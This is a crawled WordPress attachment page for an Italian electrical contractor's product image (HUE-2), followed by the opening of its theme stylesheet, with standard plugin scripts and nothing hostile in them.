

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samyeprimo.it/hue-2/
body_size: 7529
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://samyeprimo.it/wp-content/themes/pongsari/style.css" />
<link rel="pingback" href="https://samyeprimo.it/xmlrpc.php" />

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>HUE-2 | Samy &amp; Primo | Impianti e servizi elettrici</title>
		<meta name="description" content="on 100%" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://samyeprimo.it/hue-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Samy &amp; Primo | Impianti e servizi elettrici | Impianti e servizi elettrici, civili e industriali." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="HUE-2 | Samy &amp; Primo | Impianti e servizi elettrici" />
		<meta property="og:url" content="https://samyeprimo.it/hue-2/" />
		<meta property="article:published_time" content="2016-06-01T15:14:22+00:00" />
		<meta property="article:modified_time" content="2016-06-01T15:16:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="HUE-2 | Samy &amp; Primo | Impianti e servizi elettrici" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/samyeprimo.it\/hue-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/samyeprimo.it\/#listItem","position":1,"name":"Home","item":"https:\/\/samyeprimo.it\/","nextItem":"https:\/\/samyeprimo.it\/hue-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/samyeprimo.it\/hue-2\/#listItem","position":2,"name":"HUE-2","previousItem":"https:\/\/samyeprimo.it\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/samyeprimo.it\/hue-2\/#itempage","url":"https:\/\/samyeprimo.it\/hue-2\/","name":"HUE-2 | Samy & Primo | Impianti e servizi elettrici","description":"on 100%","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/samyeprimo.it\/#website"},"breadcrumb":{"@id":"https:\/\/samyeprimo.it\/hue-2\/#breadcrumblist"},"author":{"@id":"https:\/\/samyeprimo.it\/author\/jury\/#author"},"creator":{"@id":"https:\/\/samyeprimo.it\/author\/jury\/#author"},"datePublished":"2016-06-01T15:14:22+00:00","dateModified":"2016-06-01T15:16:44+00:00"},{"@type":"Organization","@id":"https:\/\/samyeprimo.it\/#organization","name":"Samy & Primo | Impianti e servizi elettrici","url":"https:\/\/samyeprimo.it\/"},{"@type":"Person","@id":"https:\/\/samyeprimo.it\/author\/jury\/#author","url":"https:\/\/samyeprimo.it\/author\/jury\/","name":"jury","image":{"@type":"ImageObject","@id":"https:\/\/samyeprimo.it\/hue-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/91248009678a664fdbd23a2c94e3396f?s=96&d=mm&r=g","width":96,"height":96,"caption":"jury"}},{"@type":"WebSite","@id":"https:\/\/samyeprimo.it\/#website","url":"https:\/\/samyeprimo.it\/","name":"Samy & Primo | Impianti e servizi elettrici","description":"Impianti e servizi elettrici, civili e industriali.","inLanguage":"it-IT","publisher":{"@id":"https:\/\/samyeprimo.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Samy &amp; Primo | Impianti e servizi elettrici &raquo; Feed" href="https://samyeprimo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samy &amp; Primo | Impianti e servizi elettrici &raquo; Feed dei commenti" href="https://samyeprimo.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/samyeprimo.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://samyeprimo.it/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://samyeprimo.it/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.9.11' type='text/css' media='all' />
<script type="text/javascript" src="https://samyeprimo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://samyeprimo.it/wp-json/" /><link rel="alternate" type="application/json" href="https://samyeprimo.it/wp-json/wp/v2/media/307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samyeprimo.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://samyeprimo.it/?p=307' />
<link rel="alternate" type="application/json+oembed" href="https://samyeprimo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamyeprimo.it%2Fhue-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://samyeprimo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamyeprimo.it%2Fhue-2%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
      <!-- WP bannerize Custom CSS -->
      <style type="text/css">
				</style>
      <!-- WP bannerize Custom CSS -->
    <link rel="icon" href="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://samyeprimo.it/wp-content/uploads/cropped-samyeprimo-01-270x270.jpg" />
</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-307 attachmentid-307 attachment-jpeg">
<div id="header">
	<div id="site-title-desc">
    		<a href="https://samyeprimo.it/" title="Samy &amp; Primo | Impianti e servizi elettrici" rel="home">
                	<img src="https://samyeprimo.it/wp-content/themes/pongsari/images/logo.png" alt="Samy e Primo impianti elettrici" />
                </a>
		<div id="site-description">Impianti e servizi elettrici, civili e industriali.</div>
	</div>
	
	<div id="access">
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu-header"><ul id="menu-menu-principale" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://samyeprimo.it/">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a href="#">Impianti e Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://samyeprimo.it/impianti-elettrici-civili-e-industriali/">Impianti elettrici civili e industriali</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://samyeprimo.it/impianti-dati-tv-e-sat/">Impianti dati e TV-SAT</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://samyeprimo.it/sistemi-di-allarme-e-tvcc/">Sistemi di allarme e TVCC</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://samyeprimo.it/impianti-domotici/">Impianti Domotici</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://samyeprimo.it/automazione-porte-e-cancelli/">Automazione porte e cancelli</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://samyeprimo.it/impianti-fotovoltaici/">Impianti Fotovoltaici</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://samyeprimo.it/le-nostre-realizzazioni/">Le nostre realizzazioni</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://samyeprimo.it/certificazione-qualita/">Certificazione e Qualità</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://samyeprimo.it/punto-vendita/">Negozio</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="https://samyeprimo.it/news/">News</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://samyeprimo.it/contatti/">Contatti</a></li>
</ul></div>	</div>
	<div class="clear"></div>
	
</div>

<div id="container">

	<div id="main">

			<div id="content">


				<div id="post-307" class="post-307 attachment type-attachment status-inherit hentry">
					<h1 class="entry-title">HUE-2</h1>

					<div class="entry-meta">
							<span class="date"><span class="day">1</span><span class="month">Giu</span></span>
							<span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://samyeprimo.it/author/jury/" title="View all posts by jury">jury</a></span>
					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p class="attachment"><a href='https://samyeprimo.it/wp-content/uploads/HUE-2.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://samyeprimo.it/wp-content/uploads/HUE-2-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://samyeprimo.it/wp-content/uploads/HUE-2-300x300.jpg 300w, https://samyeprimo.it/wp-content/uploads/HUE-2-150x150.jpg 150w, https://samyeprimo.it/wp-content/uploads/HUE-2-768x768.jpg 768w, https://samyeprimo.it/wp-content/uploads/HUE-2-45x45.jpg 45w, https://samyeprimo.it/wp-content/uploads/HUE-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
											</div><!-- .entry-content -->
					
					<span class="clear"></span>


					<div class="entry-utility">
						Bookmark the <a href="https://samyeprimo.it/hue-2/" title="Permalink to HUE-2" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://samyeprimo.it/hue-2/" rel="prev"><span class="meta-nav">&larr;</span> HUE-2</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->

							<div id="comments">
	<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->


			</div><!-- #content -->

		<div id="sidebar" class="widget-area">
			<ul>

		<li id="fbw_id-2" class="widget-container widget_fbw_id"><div class="fb_loader" style="text-align: center !important;"><img src="https://samyeprimo.it/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/samyeprimo/?fref=ts" data-width="210" data-height="350" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div></li>        <!-- A WordPress plugin developed by Milap Patel -->
    <li id="mc4wp_form_widget-2" class="widget-container widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-220 mc4wp-form-theme mc4wp-form-theme-blue" method="post" data-id="220" data-name="Modulo Lista Clienti" ><div class="mc4wp-form-fields"><p>
	<label>Iscriviti alla newsletter</label>
	<input type="email" name="EMAIL" placeholder="Il tuo indirizzo E-Mail" required />
</p>
<p>
	<input type="submit" value="Iscriviti" />
</p></div><label style="display: none !important;">Lascia questo campo vuoto se sei umano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763949494" /><input type="hidden" name="_mc4wp_form_id" value="220" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></li><li id="rpwe_widget-2" class="widget-container rpwe_widget recent-posts-extended"><h3 class="widget-title">News</h3><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://samyeprimo.it/buon-compleanno-samy-e-primo/" target="_self">Buon Compleanno Samy e Primo!</a></h3><time class="rpwe-time published" datetime="2019-04-19T10:13:40+00:00">19 Aprile 2019</time><div class="rpwe-summary">Nel 1979 Pietro Mennea scolpiva un record rimasto imbattuto per decenni, mentre la Voyager 1 sorvolava Giove e nel deserto &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://samyeprimo.it/chi-mi-cerca/" target="_self">Chi mi cerca?</a></h3><time class="rpwe-time published" datetime="2018-03-02T15:47:18+00:00">2 Marzo 2018</time><div class="rpwe-summary">Aspettavi un pacco ma il corriere ti ha lasciato il bigliettino perché non ti ha trovato? Oppure vuoi sapere chi &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://samyeprimo.it/promo-inverno/" target="_self">Promo Inverno</a></h3><time class="rpwe-time published" datetime="2017-11-18T05:52:15+00:00">18 Novembre 2017</time><div class="rpwe-summary">Quante volte hai dimenticato di accendere il riscaldamento di casa? E quante volte lo hai lasciato acceso inutilmente perché hai &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></li><li id="wp_bannerize-4" class="widget-container WPBannerizeWidget"><h3 class="widget-title">Partners</h3><div class="wp_bannerize Partners">
<a  onclick="WPBannerizeJavascript.incrementClickCount(8)"  href="https://taphome.com/it" rel="nofollow" target="_blank">
<img src="https://taphome.com/theme/img/logo.svg" alt="TapHome" width="185" height="60"/>
</a>
<a  onclick="WPBannerizeJavascript.incrementClickCount(2)"  href="http://www.mefsrl.com/" rel="nofollow" target="_blank">
<img src="https://samyeprimo.it/wp-content/uploads/untitled-1_01.jpg" alt="Mef" width="183" height="85"/>
</a>
<a  onclick="WPBannerizeJavascript.incrementClickCount(4)"  href="http://www.vimar.eu" rel="nofollow" target="_blank">
<img src="https://samyeprimo.it/wp-content/uploads/untitled-1_03.jpg" alt="vimar" width="183" height="86"/>
</a>
<a  onclick="WPBannerizeJavascript.incrementClickCount(5)"  href="http://www.schneider-electric.com/site/home/index.cfm/it/" rel="nofollow" target="_blank">
<img src="https://samyeprimo.it/wp-content/uploads/untitled-1_04.jpg" alt="Schneider Electric" width="183" height="80"/>
</a>
</div>
<p class="wp-bannerize-support"><a style="font-size:11px;text-align:center"
                                   href="#"
                                   target="_blank"><span>Powered by WP Bannerize</span></a></p>
</li>			</ul>
		</div><!-- #sidebar .widget-area -->


		<div class="clear"></div>
	</div><!-- #main -->

	<div id="footer">
	


		<div id="colophon">


			<div id="site-info">
				<a href="https://samyeprimo.it/" title="Samy &amp; Primo | Impianti e servizi elettrici" rel="home">
					Samy &amp; Primo | Impianti e servizi elettrici				</a>
            
			</div><!-- #site-info -->
            

			<div id="site-generator">
            
            Lascialfari Samy &amp; Primo<br />
            P.IVA 01631770482 - C.F. LSCSMY56E16I085F

			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #container -->

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><link rel='stylesheet' id='rpwe-style-css' href='https://samyeprimo.it/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/samyeprimo.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/plugins/wp-bannerize/js/wpBannerizeFrontend.min.js?ver=3.1.6" id="wp_bannerize_frontend_js-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="scfbwidgetscript-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/it_IT/sdk.js?ver=2.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script type="text/javascript" defer src="https://samyeprimo.it/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://samyeprimo.it/wp-content/themes/pongsari/js/cufon-yui.js"> </script>
	<script type="text/javascript" src="https://samyeprimo.it/wp-content/themes/pongsari/js/Proxima_Nova_300-Proxima_Nova_900.font.js"> </script>
	<script type="text/javascript">
		Cufon.replace('#site-title, .entry-title, h3.widget-title, #comments-title, #footer #site-info, #reply-title',  { hover: 'true' });
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://samyeprimo.it/wp-content/themes/pongsari/style.css
body_size: 5328
content:
/*
Theme Name: Pongsari
Theme URI: http://dynamicwp.net/
Description: Nice clean theme. Based on WordPress Twenty Ten Theme
Author: DynamicWP team
Version: 1.0
Tags: green, white, two-columns, fixed-width, threaded-comments, sticky-post
*/


/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { background: transparent; border: 0; margin: 0; padding: 0; vertical-align: baseline; }
body { line-height: 1; }
h1, h2, h3, h4, h5, h6 { clear: both; font-weight: normal; }
ol, ul { list-style: none; }
blockquote { quotes: none;}
blockquote:before, blockquote:after { content: ''; content: none; }
del { text-decoration: line-through; }
/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }
a img { border: none;}

/* =Fonts
-------------------------------------------------------------- */
body, input, textarea, .page-title span, .pingback a.url { font-family:Arial, Helvetica, sans-serif; }
h3#comments-title, h3#reply-title, #access .menu, #access div.menu ul, #cancel-comment-reply-link, .form-allowed-tags, #site-info, #site-title, #wp-calendar, .comment-meta, .comment-body tr th,
.comment-body thead th, .entry-content label, .entry-content tr th, .entry-content thead th, .entry-meta, .entry-title, .entry-utility, #respond label, .navigation, .page-title, .pingback p, .reply,
.widget-title, .wp-caption-text, input[type=submit] {  font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif; }
pre { font-family: "Courier 10 Pitch", Courier, monospace;}
code { font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;}




/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body { background: transparent url(images/bg_grid.png) repeat 0 0; }
